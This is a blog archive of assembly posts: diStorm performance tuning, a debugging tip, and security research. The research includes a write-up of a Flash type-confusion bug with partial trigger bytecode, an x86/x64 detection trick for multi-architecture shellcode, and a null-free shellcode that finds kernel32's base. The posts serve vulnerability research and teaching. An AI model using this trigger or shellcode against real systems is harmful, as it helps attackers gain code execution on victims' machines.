Archive for the ‘Assembly’ Category

Optimizing diStorm for 2x

Wednesday, May 27th, 2020

I always loved code optimization, because it’s easy to see the goal getting closer every iteration in an objective way, and it’s a hard challenge. You set a bar and then you start to sweat getting there. I decided I want to take latest distorm version and make it 2x faster in processing time. I find it deeply fascinating that the same mechanism with the same input/output can run much faster.

diStorm was designed to be fast from day one, and it was pretty much the case for many (~15) years when comparing diStorm to other disassemblers. Until recently (last few years) a new one claimed to be faster from some benchmarking I saw, although I’ve never validated it on my own. Amyway getting 2x faster wasn’t a small feat.

By designed-for-speed I mean:
1) single threaded!
2) diStorm doesn’t allocate memory at all (it takes buffers from the user)
3) doesn’t call any syscalls
4) it’s very simple in terms of calling-graph/functions
5) works with length’ed strings (as opposed to C strings)
6) parsing/decoding binary is fully separated from formatting the output strings
7) no initialization code is required (imagine distorm_init)

The test case consists of running the disasm tool (only commenting out the printf call) on some input file to decode it in 32 bits. Compiling the disasm itself with full-optimizations on and for x64 arch. My CPU is old: Intel SandyBridge Core i7-2600 @ 3.4 GHz. OS: Windows 10. The input is a dummy ~120MB file of code (c:\windows\system32\mrt.exe), which is good enough for my test. Starting above 5000 milisec and going down all the way to 2500 for a single thread!

The process of researching the code was done in two big steps (mind you, I had lotsa free time):
1) Research – Quick and dirty changes to the code, testing only once in a while for validness of output. Seeing progress fast. Eventually reaching goal (1 month almost full time).
2) Development – Starting coding all over again, verifying every new piece of code, adding more tests/coverage and making it production grade.

Code optimization falls under two categories, the way I see it, the obvious stuff that a profiler points to you and you can easily fix (normally not a great boost in performance, very specific touch). And the non-obvious stuff that can be refactored to get better performance but nothing will guide you the way to achieve it. And this is why I believe code optimization is really hard and more of an art form, as there’s no method directing you how to do it. Normally, one should make sure their code is tight in the algorithmic level and only then try to exhaust all the obvious fixes the profiler hints about. In reality, you go back and forth and after a while that you believe there’s nothing more to squeeze or re-write, you find new creative ways for the new code to work faster, and these are the big boosts.

The tools I used for my performance research were Intel vTune which is now free, and linux’ perf tool. Note that flamegraph wasn’t helping as the major code loop has 2 levels deep call stack. The advantage of using perf on linux is that you can query for the exact HW event, unlike the free version of vTune which queries all events altogether and their statistics are a bit more noisy thereof.

In the rest of this post I’m going to show a few of the best optimizations that had the biggest impact on performance (nonadjacent to research order):

  1. PGOProfile Guided Optimization (feature is courtesy of Visual Studio). This one easily gets your code 10-20% faster and it’s ridiculous that I’ve never heard of it before, and neither many acquainted developers. The drawback is that it requires certain input to ‘learn’ how to prioritize/lay-out the code in order to make the code faster, in a disassembler’s case it’s pretty obvious anyway, so nothing to worry about. Basically, what it does is ordering basic-blocks and instructions to be in hot path (the instructions that mostly happen in a loop, for instance) and the cold paths (like error-handling that doesn’t happen often).
    For example, for “if-else” ladder (or switch-case), it’s preferred that the more likely condition appear first. As to get to it you have less branches. This is one of the optimizations done automatically by PGO if it has sufficient data.


    Now a stream of instructions can run consequently one after the other without branching and that’s amazing. See this picture of decode_inst disassembly of before-PGO here, and after-PGO here, notice the code layout and the latter function’s core is within one page.

    Note that in order to use this feature it’s important to copy some DLL to the release directory, run the tool with the wanted input, and then re-compile the code with ‘optimizing for pgo’ in VS.
    (exemplary path:
    C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\VC\Tools\MSVC\14.25.28610\bin\Hostx64\x64\pgort140.dll).

    A tip: I created a compilation target that copies this file, compiles for PGO and runs the input file, and then compiles again with the created profile, this saved a lot of time.
  2. Textual formatting a binary structure from _DInst structure to a textual structure (_DecodedInst) requires to do lots of string copyings of both mnemonic (ADD, MOV, XOR, …) and registers (AL, EAX, XMM0,…) and other constant string literals.

    The main trick that boosted performance around 10% is to change the calls to memcpy with varied length to a fixed length.
    Instead of calling
    memcpy(output->mnemonicText, mnemonicsTable[mnemonicId].buffer, mnemonicsTable[mnemonicId].length);
    We better do:
    memcpy(output->mnemonicText, mnemonicsTable[mnemonicId].buffer,
    16);

    Now the compiler can fully omit the call to memcpy and just do a single instruction 16 bytes copy!
    The reason it always copies 16 is because the longest mnemonic length is 16 of the instruction VAESKEYGENASSIST.
    Caveats: 1) Adding padding in the table to avoid out of bounds is crucial. 2) All mnemonics are also zero terminated, so it’s okay to copy full 16 bytes even if the mnemonic is ‘MOV’, it’s really ‘MOV\0’, and yes it will copy other stuff in (but it’s ignored). 3) All final strings also have an integer length accompanying them!

    For copying registers, making sure the table is as tight as possible and also copying a fixed length did the trick. Meaning that if there’s a table of registers in the form of:
    char registersTable[100][10] = {"eax", "ecx", ...};
    It means that the access to each entry is a multiplication of 10, making it a power of 2 is easier for the compiler to optimize and it also saves a lot of memory space too. Biggest register string literal length is 5 (YMM15) and a null termination char is needed, so we can use 6, but better use 8 already. Then the memcpy of a register always copies 8 bytes no matter what.

    Since x86 instructions have both string literal prefixes (rep, repnz, lock) and postfixes (eg CMPSD, CMPSW, CMPSB, etc), doing lookup tables also quickened stuff.

    See code diff here (scroll down all the way).

    Another trick that really helped, surprisingly, a lot is that I noticed string concatenation can work even faster. Note that all distorm strings are already length’ed, meaning it’s a structure with length and a buffer. And when a proprietary version of strcat is used it appends to the string and instead of searching the null termination it knows its length. But the surprise was that appending to the string with
    memcpy(&str->buf[str->length], inputStr, inputLen);
    was very slow according to just use a normal pointer, eg:
    memcpy(str, inputStr, inputLen); str += inputLen;
    So I had to change all distorm string functionality to work with a single pointer, and only at the end calculate the length and stuffing a null termination character.
    Also note that at the same breadth I figured that distorm’s code has fixed sized string literals like the DWORD in ‘mov dword [eax], 8’, etc. So I forced distorm to use fixed sized memcpy’s too, which helped to compiler to eliminate them all and turn them into a simple qword-move. If you open distorm’s disasm code now you won’t see a single call to a memcpy function. This also saved a lot of time, 5-10%.
    See relevant code diff here.
  3. Another set of optimizations that shaved 10% further were to re-arrange if statements and code blocks that happen to run per instruction, but in reality they aren’t always needed.

    The obvious guideline is that if the code does less stuff per iteration it’s likely to run faster.

    Imagine the code checks something in the instruction. For example, do something for privileged instructions only. The first issue is that such instructions are input dependent (i.e out of our hands), the second one is that 99% instructions out of all instruction sets aren’t privileged to begin with. This means that the code should avoid doing checks for them, if possible. So I managed to omit a conditional statement…

    One thing was to move things to that origin, for example, if something was dependent on the optional operand of an instruction, and the test was done in the per-instruction code, obviously if we move the test to the origin (inside the operand parser), then things will run faster.

    Another was that some extra features were done naively (distorm tracks all used/unused prefixes and generates relevant masks), so optimizing these boosted the performance too. Sometimes a profiler makes things clear where it’s worth to optimize stuff.

    Sometimes it’s better to do a=x; if (y) a=z; instead of if (y) a=z; else a=x; which also might help for performance.

    Assuming happy flow wins and optimize for that can also drastically help. Sometimes you can check for faults at the very end of the step instead of every sub step (if the mechanism allows to do so).

    Taking into account data cache locality (which I haven’t ever before dealt with till now). If you touch some memory, be sure to exhaust that piece of data until you don’t need it anymore. Instead of re-visiting that memory again and again. So re-ordering code accordingly saves a lot of time loading stuff to the cache.

    Trying to re-order the multiple conditions in an if statement might help, perhaps PGO does it on its own. But always start with the less likely condition to happen, so you quit checking further and sooner.

    Another example is that sometimes the code used to deref some pointer and not always use that value, so postponing the deref only to the site where it’s really needed, can also boost performance.
    Many small things like that helped to increase performance of the decode_inst function, you can check out the diff here, but it’s spanned across a few commits.
  4. Optimizing operands extraction also saved around 10%. For example some operands need to read further information from the binary stream and reading from the stream can vary with size of 1, 2, 4, 8 bytes. The original function is something like this:
    int read_stream(const char* codeBuf, unsigned size, uint64_t* out)
    {
    switch (size) {
    case 1: *out = *codeBuf; break;
    case 2: *out = *(uint16_t*)codeBuf; break;
    ...
    }
    }

    Now given the compiler knows the sizes of how much to read from the stream because all callers to read_stream specify ‘size’ as a constant, then it can really optimize the whole switch statement and just read what’s need from the stream, no biggy.
    The problem is that the function wasn’t inlined at all, and thus each stream reading took a lot of time just because of the branches. Making this function inline saved around 5% by itself, for free! :)

    Another issue was that a few things always happened in the beginning or ending of an operand extraction function that could be done lazily or postponed to the exact right moment, like described in the previous point, and the also saved significant time.

    The operand_extract function originally took around 11 argument, trying to reduce these and work with less argument is normally better. Some operands were calculated again and again (like the operands array index, &ops[index]) which sometimes is already calculated once, so try to pass it along instead, can save also some time. It sounds like small stuff, and it is, but eventually when you stop coding naively and start to see this stuff in the profiler and also by looking at the code, it adds to a lot.

    Since there are some 100 internal types of operands in distorm, they were classified to a few categories. Now the original code did something like: switch (type) case 1, case 2, case… and then another switch (type) case 10, case 11, case 12… and then yet another switch (type) case 20, case 21, case 22, and so on. Meaning that the case of 22 will get evaluated in two switch tables even though it surely gets to run code only in the third switch case. This can generate branch prediction noise (as these switch statements eventually become a jump table) and waste time also because it’s not hitting a target basic block, just going through to the next basic block. So I chose to add a corresponding range checks before each switch statement to spare the wasteful look ups. Alternatively it was possible to coalesce all switch cases under a single switch, but I didn’t like that form of code in my case.
  5. distorm has eventually two APIs, one for textual based disassembling and another for actual binary structure output, internally this functionality runs first, and then it formats the binary to text.
    But since the prototype of the functions take different input and output structure it changes how the core engine works with the output memory.
    In one of the main loops of converting the binary structure into textual output, distorm used to copy the binary structure (from uer’s memory) to a temporary on-stack memory, and then feed it as input into the formatting function, so eventually the user’s memory is the output one. Eventually I decided to eliminate the temporary buffer and make sure the formatting functionality can work with the same input/output buffer in-place!
    Well better see it in pseudo code:
    for (i = 0; i < instsCount; i++) {
    // insts[i] is a binary form of the instruction
    memcpy(&tmp, insts[i], sizeof inst);
    format_inst(&tmp, insts[i]); // in: tmp, out: insts[i]
    // Now insts[i] is a different struct with textual output
    }

    This in-place memory trick saved around ~3% and it required to refactor the formatting function so same memory fields had to be touched carefully, so we don’t override with text some binary fields that we need yet to convert…
    See code diff here.
  6. distorm has some extra features that require extra work CPU time to get them done. One of them is a very simple feature to return the relevant eflags of each decoded instruction (inside _DInst it’s modified, undefined and tested eflags masks). For example a JZ instruction takes ZF as input. ADD instruction writes to a few flags such as: AF, ZF, PF, OF, CF, etc. And some instructions even change some flags into an undefined state.

    This feature works all the time, even in a textual mode of the disassembler, like in most cases, and wastes time. So I turned this code into a feature that the user can select if they want to opt-in, and this saved ~3%.

    Moral of the story: don’t calculate stuff nobody uses!

    Note that what takes time in this is copying the compacted eflags to the extracted eflags compatible masks in the final output buffer…
    See code diff here, nothing interesting.

There are many more tricks, but these are the most performance impact.
Eventually this research taught me a lot about the modern processors pipeline, which is fascinating and worth to read about it from a few links.
Sometimes it was frustrating move one c code line from one place to another, which at times made things faster and sometimes slower. Sometimes eliminating a whole line made things slower, really. And some other times putting a new line and even an access to a memory address made things faster in the right place. Modern pipelines are somewhat voodoo, and be careful not to optimize for a specific one, there was some point that I decided to keep the code in readable C and playing with single lines is not a great idea, unless you can reason with it and a profiler yells at you to change it.


Cache was always an undervalued thing for me, even though I’ve been coding for over 2 decades now, I always took it for granted, but in reality once you understand the cache, you can get your code faster. And many naive things I did (which I didn’t consider myself a naive coder in terms of speed), were also bad. So in this exercise I learned a lot and tried to share some useful and practical points with you and less about the research itself. Hence I avoided talking about the processor itself (for instance, icache vs. DSB) and the tiresome process of benchmarking instructions, branches and uops, etc.
I guess looking at the code of the original version and the final version and comparing them can teach one a lot, in files such as decoder.c, distorm.c, operands.c, prefix.c and textdefs.c.

Here’s the log I kept of the second phase, (headers: timestamp, measurement time in MS, comment):
4:42 PM 4/21/2020 5170 BASELINE # MRT.exe (120MB) decoded in 32 bits. disasm compiled for x64.
5:35 PM 4/21/2020 4964 DF_FILL_FLAGS feature.
11:02 PM 4/21/2020 4832 In-place formatting.
11:58 PM 4/21/2020 4482 Fixed size register & mnemonic copying.
8:58 AM 4/22/2020 4393 str_hex optimized.
9:35 AM 4/22/2020 4386 textdefs.c cosmetics.
5:01 PM 4/22/2020 4130 wstring and textdefs optimizations.
5:00 PM 4/23/2020 3969 format optimizations.
5:02 PM 4/23/2020 3562 PGO enabled for mrt.exe.
4:56 PM 4/25/2020 3300 prefixes and decode_internal optimizations.
10:12 AM 4/26/2020 2890 optimized inst_decode.
3:33 PM 5/4/2020 2690 prefixes and operands optimizations.
11:44 PM 5/7/2020 2610 more prefixes and operands optimizations.
9:53 AM 5/14/2020 2500 prefixes, operands, decoder optimizations.



And these are vTune profiler showing the functions and timings (not fully accurate to my original tests TBH) for the formatting functionality (down from 1474 to 741 MS – 1.98X ) and the decoding functionality (down from 3084 to 1818 – 1.7X), you will see less symbols in the optimized functionality thanks to in-lining.

Future challenges for distorm – there are still 2 functions that drive me nuts that I managed to optimize a lot but are still slow and deserve probably tons of attention: a proprietary version of itoa for converting integers to hex ascii numbers (str_int_impl), and converting binary bytes to hex ascii (str_hex). And optimization there is super helpful.

Some useful links:

Flash News

Tuesday, November 13th, 2018

TLDR; There’s a bug in Adobe Flash. [It got allocated with CVE-2018-15981]
The interpreter code of the Action Script Virtual Machine (AVM)
does not reset a with-scope pointer when an exception is caught,
leading later to a type confusion bug, and eventually to a remote code execution.

First, we will start with general information on how the Flash engine, AVM, works,
because I find it fascinating and important for understanding the matter at hand.

Flash runs code by either JITting it or by interpreting it. The design of the engine is to verify the ActionScript3 (AS in short) code and the meta data only once upon loading a (SWF) file and then to run the code while trusting it (without re-validation). This improves significantly the performance of running Flash applications. This affects instructions, they are also designed to have operands as part of their (fixed) byte code. For example, the pushstring instruction will take an index number into the strings array that is defined in the SWF file and it can only point to a valid entry in that array (if it won’t, the verifier component will reject this file from being run). Later, in the JITted code or interpreter, it will assume that the verifier already confirmed this instruction with its operand and just load the requested entry and push it to the stack, as opposed to reading the entry from a register, which can be dynamically set in runtime and thus require a runtime check.
The AS code also supports a stack and registers, and since it is a dynamic language that lets one define members and properties (key/value pairs) on the fly, the engine will have to search for them every time, and to coerce their types too to the expected types; of a function argument for example. This coercion is done all over the place and is the heart of making sure types are safe all over their use. The coercion will even go further and change a type to another expected type automatically to be valid for that function call.

When the AVM runs code, the relevant part in the verifier is doing its important job by following and analyzing statically all instructions by simulating them and it verifies the types of all registers, variables on the stack and more, in order to see how they are about to be used, and if it sees they are used as invalid/wrong types, it will fail loading the file in advance. Otherwise it will just let the operation continue normally with assuming the type is correct and expected. Imagine there’s a function prototype that receives an integer argument:
function foo(bar:int):void {}
but you pass a string to it instead:
foo("imahacker")
then the verifier won’t like it and will fail this code from running. In other times, if you pass an object which has a default-value method, it might invoke it in run time to hopefully get an integer, but it will make sure in runtime that it really got an integer… so some of the checks also happen in runtime when it can’t know in static time (so yes, it’s okay to pass object as an integer).

Another trait of AS is what make properties dynamic, or technically how they are searched for every time. Starting with local scope and going to higher scopes in the hierarchy up to the globals’ scope. This is all documented. It hurts to know that much searching is done in order to find the right property in the scope chain every time code accessed it.
Perhaps Flash gives full OOP abilities on top of a dynamic language but when we take a look at the open source code of the AVM, it’s really horrifying, code dups all over instead of encapsulation, or the same part of the SWF will be parsed in multiple places and each time different functionality will be applied to it and other horrors…that we, security researchers, love.

Anyway, Flash will prefer to use the JIT as much as possible to run actual code, because it’s faster. It will emit real code of the target hosting architecture while doing the same pass for verifying the code. And it can even JIT a function while it’s already running inside the interpreter and continue from that state, impressive. However, remember that the interpreter is always used to run constructors of a user class defined in the SWF. And this is how we make sure our code will get to run inside the vulnerable interpreter. The engine can also handle exceptions on its own (try-catch and throw), employing setbuf and jmpbuf, so if an exception is raised inside an AS function, the interpreter implementation or the JIT infrastructure itself will catch it and pass it along the
next handler in the chain until a correct AS catch-handler with the right type will be found and execution will resume inside the interpreter, in our case, from that spot of the catch handler.
Basically, if you try to make an infinite call-recursion to itself, you won’t see a native (Windows/Linux) exception thrown, but rather the interpreter checks the size of its own stack artificially in some spots and will emulate its own stack overflow/underflow exceptions. If you will try to do an integer division by zero, then they already handle it themselves in the div instruction handler, etc. It’s pretty much robust and a closed system. There are many other interesting Flash internals topics, like atoms, the garbage collector, JIT, etc, but that won’t be covered today.

Now that you have some idea of how the AVM works.
Let’s talk business.
In AS you can use the keyword “with” to be lazy and omit the name of the instance whose members you want to access.
That’s normal in many scripting languages, but I will show it nevertheless.
For example, instead of doing:
point.x = 0x90;
point.y = 0xc3;
point.z = 0xcd;
It can be written as following using the “with” keyword:
with (point)
{
 x = 0x90;
 y = 0xc3;
 z = 0xcd;
}
For each assignment the interpreter will first use the with-scope if it’s set to avoid searching the full chain, once it got the property it will make the assignment itself. So, there’s an actual function that looks up the property in the scopes array of a given function. The origin of the bug occurs once an exception is thrown in the code, the catch handler infrastructure inside the interpreter will NOT reset its with-scope variable, so actually it will keep looking for properties in that with-scope in the next times. But (a big BUTT) the verifier, while simulating the exception catching,
will reset its own state for the with-scope. And this, ladies and gentlemen, leads to a discrepancy between the verifier and the interpreter. Thus, opens a type confusion attack. Pow pow pow. In other words, we managed to make the interpreter do one thing, while the verifier thinks it does another (legit) thing.

This is how we do it:
In the beginning we load the with-scope with a legit object. We later raise a dummy exception and immediately catch it ourselves. Now, the interpreter will still use the with-object we loaded, although the verifier thinks we don’t use a with-scope anymore, we will query for a member with a certain controlled type from the with-scope again and now use it as an argument for a function or an operand for an instruction that expects something else, and voila we got a type confusion. Remember, the verifier will think we use a different property that matches the expected type we want to forge and thus won’t fail loading our file.

Let’s see the bug in the interpreter code first, and then an example on how to trigger it.
At line 796, you can see:
register Atom* volatile withBase = NULL;

That’s the local variable of the interpreter function that we’re messing up with (pun intended)! Note that technically the withBase is used as a pointer-offset to the scopeBase array
(that’s all the scopes that the function loaded on its scopes stack), but that doesn’t change the logic or nature of the bug, just how we tailor the bits and bytes to trigger the bug, if you are interested to understand this confusing description, you will have to read findproperty implementation. And at line 2347 which is the handler of the findproperty instruction:
*(++sp) = env->findproperty(scope, scopeBase, scopeDepth, multiname, b1, withBase);

See they pass the withBase to the findproperty, that’s the one to look up a property in the scope chain. This is where we will make it return a different property,
while the verifier will think it returned a valid typed property from our object. Now, we can use throw keyword to raise an exception, and the catch handler infrastructure at line 3540, will handle it.
CATCH (Exception *exception)

You can see that it will reset many variables of its own state machine, and set the interpreter’s PC (program counter, or next instruction’s address) to start with the target handler’s address, etc.
But they forgot to reset the withBase. I bet they didn’t forget, and they did it for performance sake, their code has tons of micro and obsessive optimizations, that today a good engineer wouldn’t just do. You can also note that they clear scopeBase array only in debugger mode (line 3573), and that used to be another bug, until they realized they better do it always.
They used to have many bugs around the scope arrays in the interpreter, but they’re all fixed now in the binaries, since we look at an old source code you can still find them.

Finally, let’s see how we would maneuver this altogether.
I used the great rabcdasm tool to assemble this.
This code is partial and only the relevant guts of the triggering exploit.

; All functions start with some default scope, we keep it too.
getlocal0
pushscope

; We create a property with the name "myvar" that is really an object itself of type NewClass2.
; This property which is inside the object/dictionary will be the one the verifier sees.
getlocal0
findpropstrict QName(PackageNamespace(""), "NewClass2")
constructprop QName(PackageNamespace(""), "NewClass2"), 0
initproperty QName(PackageInternalNs(""), "myvar")

; We push a second item on the scope array,
; to make the withBase point to its location in the scopes array.
; Note this array contains both normal scope objects and with scope objects.
getlocal0
pushwith

; Now we throw an exception, just to make the interpreter keeping a stale withBase.
L10:
pushbyte 1
throw
L12:
nop
L16:
; This is our catch handler, we continue to do our thing.
; Now note that the withBase points to the second item on the scopes array,
; which currently won't be used until we put something there (because the scopes array is empty).

; Put back the first scope on the scope stack, so we can work normally.
getlocal0
pushscope

; Now we're going to create an object which has one property of an integer type and its name is "myvar".
; This property will be returned instead of the correct one from the object we created above.
pushstring "myvar"
; Next is the attacking type to be really used instead!!!1@ :)
; This is the actual value that will be fetched by getproperty instruction below.
pushint 534568
; Create an object with 1 property (name, value pair on the stack)
newobject 1
; Mark it as an object type.
coerce QName(PackageNamespace(""), "Object")

; And now push it to the scope, note we don't use pushwith this time!
; Because we want to keep old value, otherwise verifier will be on to us,
; This makes our object that we just created as the new with-scope object.
pushscope

; Now, findproperty et al will actually scan for our property using the withBase in practice,
; which has our fake object that we recently created,
; containing a property with the "myvar" name, with a different type from what the verifier sees
; (Remember - it sees the object above, in the beginning of this function).
findproperty Multiname("myvar", [PackageInternalNs(""), PackageNamespace("")])
getproperty Multiname("myvar", [PackageInternalNs(""), PackageNamespace("")])

; Now practically on the stack we have an integer,
; instead of an object, and next executing getslot which assumes an object (NewClass2) is in the stack,
; will crash miserably!
getslot 1

returnvoid

The triggering code can be done with many different variations. Instructions like nextvlaue can be targeted too, because it doesn’t verify its operands in runtime and can leak pointers etc.
When I found this bug at first, I thought there’s small chance it’s a real bug. Particularly, I had my doubts, because the chances to have a forgotten/dangling with-scope is high in a normal Flash application. So how come nobody encountered this bug before as a misbehavior of their app? E.G. by getting a wrong variable, etc. Apparently, the combination to cause this scenario accurately is not that high after all.

Good bye Flash, you’ve been kind…

diStorm-ARM

Sunday, November 11th, 2012

Hey guys

I’ve been pretty busy in the last few months, working, and working.

I am thinking about coming up with a diStorm-ARM version, it’s pretty self-explanatory. ;)
For the ones who are not familiar with diStorm, it is a disassembler that returns a binary structure that describes an x86/x64 instruction, instead of textual output.

Would love to hear your thoughts, as always.
Thanks,
Dabah

IsDebuggerPresent – When To Attach a Debugger

Wednesday, October 12th, 2011

This API is really helpful sometimes. And no, I’m not talking about using it for anti-debugging, com’on.
Suppose you have a complicated application that you would like to debug on special occasions.
Two concerns arise:
1 – you don’t want to always DebugBreak() at a certain point, which will nuke the application every time the code is running at that point (because 99% of the times you don’t have a debugger attached, or it’s a release code, obviously).
2 – on the other hand, you don’t want to miss that point in execution, if you choose you want to debug it.

An example would be, to set a key in the registry that each time it will be checked and if it is set (no matter the value), the code will DebugBreak().
A similar one would be to set a timeout, that on points of your interest inside the code, it will be read and wait for that amount of time, thus giving you enough time for attaching a debugger to the process.
Or setting an environment variable to indicate the need for a DebugBreak, but that might be a pain as well, cause environment blocks are inherited from parent process, and if you set a system one, it doesn’t mean your process will be affected, etc.
Another idea I can think of is pretty obvious, to create a file in some directory, say, c:\debugme, that the application will check for existence, and if so it will wait for attaching a debugger.

What’s in common for all the approaches above? Eventually they will DebugBreak or get stuck waiting for you to do the work (attaching a debugger).

But here I’m suggesting a different flow, check that a debugger is currently present, using IsDebuggerPresent (or thousands of other tricks, why bother?) and only then fire the DebugBreak. This way you can extend it to wait in certain points for a debugger-attach.

The algorithm would be:

read timeout from registry (or check an existence of a file, or whatever you’re up to. Which is most convenient for you)
if exists, while (timeout not passed)
if IsDebuggerPresent DebugBreak()
sleep(100) – or just wait a bit not to hog CPU

That’s it, so the application would always run normally, unless there’s some value set to hint you would like to attach a debugger in certain points, and if you don’t want to, it will timeout and continue normally. Of course, it’s possible to add some log messages, you will know it’s time to attach a debugger, in case you haven’t attached it earlier…

It’s always funny to see people call MessageBox, and then they attach a debugger, they then want to set a breakpoint at some function or instruction or even straight away at the caller itself, but can’t find that place easily without symbols or expertise. Instead, put a breakpoint at the end of the MessageBox function and step out of it.

Thanks to Yuval Kokhavi for this great idea. If you have a better idea or implementation please share it with us ;)

isX64 Gem

Wednesday, July 13th, 2011

I needed a multi-arch shellcode for both x86 and x64 in the same code. Suppose you want to attack a platform, which can either be x86 or x64 where you don’t know in advance which it is. The problem is which version you really need to use at runtime then, right?

This is a tiny trick I’ve been using for a long while now which tells whether you run on x64 or not:

XOR EAX, EAX
INC EAX ; = DB 0x40
NOP
JZ x64_code
x86_code:
bits 32
.
.
.
RET
x64_code:
bits 64
.
.

The idea is very simple, since x64 and x86 share most opcodes’ values, there is a small in-similarity with the range of 0x40-0x50, in x86 it used for one byte INC and DEC opcodes. Since there’re 8 GPRs (General Purpose Register), and 2 opcodes, it spans over the whole range of 0x40-0x50.
Now when AMD64’s ISA (Instruction Set Architecture) was designed, they added another set of 8 GPRs, making it a total of whopping 16 GPRs. In a world where x86 ruled, you only needed 3 bits in the ModRM byte (some byte in the instruction that tells the processor how to read its operands) to access a specific register from 0 to 8. With the new ISA, an extra bit was required in order to be able to address all 16 registers. Therefore, a new prefix (called the REX prefix) was added to solve this problem with an extra bit (and there’s more to it, not relevant for now). The new prefix used the range of 0x40-0x50, thus eliminating old one byte INC/DEC (no worries however, now compilers use the 2 bytes existent variation for these instructions).

Back to our assembly code, it depends on the fact that in x86 the INC EAX, really increments EAX by one, and so it will become 1 if the code runs on x86. And when it’s run on x64, it becomes a prefix to the NOP instruction, which doesn’t do anything anyway. And hence, EAX stays zero. Just a final note for the inexperienced that in x64, operations on 32 bit registers are automatically promoted to 64 bit registers, so RAX is also 0.

Finding Kernel32 Base Address Shellcode

Thursday, July 7th, 2011

Yet another one…
This time, smaller, more correct, and still null-free.
I looked a bit at some shellcodes at exploit-db and googled too, to see whether anyone got a smaller way to no avail.

I based my code on:
http://skypher.com/index.php/2009/07/22/shellcode-finding-kernel32-in-windows-7/
AFAIK, who based his post on:
http://blog.harmonysecurity.com/2009_06_01_archive.html

And this is my version:

00000000 (02) 6a30                     PUSH 0x30
00000002 (01) 5e                       POP ESI
; Use DB 0x64; LODSD
00000003 (02) 64ad                     LODS EAX, [FS:ESI]
00000005 (03) 8b700c                   MOV ESI, [EAX+0xc]
00000008 (03) 8b761c                   MOV ESI, [ESI+0x1c]
0000000b (03) 8b5608                   MOV EDX, [ESI+0x8]
0000000e (04) 807e1c18                 CMP BYTE [ESI+0x1c], 0x18
00000012 (02) 8b36                     MOV ESI, [ESI]
00000014 (02) 75f5                     JNZ 0xb

